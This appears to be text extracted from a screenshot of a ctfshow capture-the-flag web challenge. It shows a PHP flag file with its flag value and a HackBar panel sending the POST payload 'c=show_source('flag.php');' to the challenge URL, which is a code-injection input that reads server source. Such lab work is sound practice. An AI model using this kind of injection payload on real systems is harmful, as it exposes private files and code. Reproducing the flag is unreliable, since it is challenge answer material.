 <?php
/*
# -*- coding: utf-8 -*-
# @Author: hlxa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: hlxa
# @Last Modified time: 2020-09-07 19:41:00
# @email: hlxa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{3f0028b6-54a2-4138-9915-de88b4bd34cb}";
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
https://4e9e5511-938b-4a13-bb8a-56e654a26db2.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=show_source('flag.php');